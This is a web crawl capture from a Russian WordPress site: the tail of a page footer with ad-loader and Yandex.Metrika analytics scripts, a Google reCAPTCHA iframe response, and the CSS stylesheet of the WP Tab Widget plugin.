					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!--89d3a0ee--><!--89d3a0ee--><!--5272935d--><!--5272935d--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460846, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460846" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df599888a740466894a7b6b6e82983a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
     -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6OFEGAb3DckPuaiGxIAYuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769420323497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mirgrudnichka.ru/wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css?ver=4.9.21
body_size: 1118
content:
/*
Plugin Name: WP Tab Widget
Plugin URI: http://mythemeshop.com/plugins/wp-tab-widget/
Description: WP Tab Widget is the AJAXified plugin which loads content by demand, and thus it makes the plugin incredibly lightweight.
Author: MyThemeShop
Author URI: http://mythemeshop.com/
*/

.wpt_widget_content {
    position: relative;
    border: 1px solid #E4E4E4;
}
.wpt_widget_content img {
    max-width: 100%;
    height: auto;
}
.wpt_widget_content a {
    color: #444;
}
.wpt_widget_content ul.wpt-tabs li {
    list-style: none;
    display: block;
    width: 50%;
    float: left;
    text-align: center;
    margin: 0;
    padding: 0 !important;
}
.wpt_widget_content ul.has-1-tabs li {
    width: 100%;
    float: none;
    margin: 0 auto;
}
.wpt_widget_content ul.has-2-tabs li {
    
}
.wpt_widget_content ul.has-3-tabs li {
    width: 33.33%;
}
.wpt_widget_content ul.has-4-tabs li {
    width: 50%;
}
.wpt_widget_content .has-4-tabs .tab_title.selected a {
    border-bottom: 1px solid #E4E4E4;
}
.wpt_widget_content .has-4-tabs .tab_title:nth-child(3) a {
    border-left: 0;
}
.wpt_widget_content .tab_title a {
    display: block;
    background: #f0f0f0;
    border-left: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4;
    padding: 2px 0 4px;
    line-height: 2.4;
    text-decoration: none;
    position: relative;
    font-weight: bold;
}
.wpt_widget_content .tab_title:first-child a {
    margin-left: 0;
    border-left: 0;
}
.wpt_widget_content .tab_title.selected a {
    background: #fff;
    border-bottom: 1px solid #fff;
}
.wpt_widget_content .inside {
    background: #fff;
    padding-top: 10px;
}
.wpt_widget_content .tab-content li {
    list-style-type: none;
    float: left;
    width: 100%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 0 11px 0;
    padding: 0px 15px 15px 15px;
    border-bottom: 1px solid #E4E4E4;
    text-align: left;
    color: #444;
    background: none;
    position: relative;
}
.wpt_widget_content .tab-content li:last-child {
    border: none;
    margin-bottom: 0;
}
.wpt_widget_content .tab-content li:first-child {
    padding-top: 5px;
}

.wpt_thumb_small {
    float: left;
    margin-right: 12px;
    padding-top: 4px;
    width: 65px;
    height: 65px;
    overflow: hidden;
}
.wpt_thumb_large {
    float: none;
    max-width: 100%;
    display: inline-block;
    margin-bottom: 4px;
    position: relative;
}
.wpt_widget_content .entry-title {
    font-weight: bold;
    margin: 0;
    padding: 0;
}
.wpt_widget_content .wpt-postmeta, .wpt_comment_content, .wpt_excerpt {
    color: #999;
    font-size: 13px;
}
.wpt_widget_content .wp-post-image {
    margin: 0 !important;
}

/* Comments */
.wpt_avatar {
    margin-right: 10px;
    float: left;
    margin-top: 4px;
}
.wpt_comment_content p, .wpt_excerpt p {
    margin-bottom: 0;
}
.wpt_comment_meta {
    font-weight: bold;
}

/* Tags tab */
.wpt_widget_content #tags-tab-content {
    padding-bottom: 10px;
}
.wpt_widget_content #tags-tab-content ul {
    margin: 0;
    overflow: hidden;
    padding: 0 10px;
    text-align: center;
    font-size: 0;
    line-height: 0;
}
.wpt_widget_content #tags-tab-content ul li {
    width: auto;
    color: #fff;
    margin-bottom: 0;
    list-style: none;
    display: inline-block;
    padding: 0;
    margin: 3px 3px 0 0;
    float: none;
    font-size: 13px;
}
.wpt_widget_content #tags-tab-content ul li a {
    padding: 12px 10px;
    background: #f0f0f0;
    white-space: nowrap;
    display: block;
}

/* Pagination */
.wpt_widget_content .wpt-pagination {
    margin: 0;
    width: 100%;
    padding-top: 0;
    padding-bottom: 15px;
    float: left;
}
.wpt_widget_content .wpt-pagination a {
    margin: 0 15px;
}
.wpt-pagination a.next {
    float: right;
}

/* Loading... */
.wpt-loading {
    min-height: 120px;
}
.wpt-loading:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
    z-index: 11;
}
.clear {
    clear: both;
}

.wpt-loading:after {
    content: "";
    margin: 0 auto 3em auto;
    font-size: 10px;
    position: absolute;
    top: 45%;
    left: 45%;
    z-index: 12;
    text-indent: -9999em;
    border-top: 0.4em solid rgba(0, 0, 0, 0.2);
    border-right: 0.4em solid rgba(0, 0, 0, 0.2);
    border-bottom: 0.4em solid rgba(0, 0, 0, 0.2);
    border-left: 0.4em solid #000;
    -webkit-animation: load8 0.5s infinite linear;
    animation: load8 0.5s infinite linear;
    border-radius: 50%;
    width: 2em;
    height: 2em;
}

@-webkit-keyframes load8 { 
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes load8 { 
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.wpt_show_love {
    font-size: 12px;
    font-style: italic;
    padding: 5px;
    margin: 0 10px;
}
/*
     */
/*
*/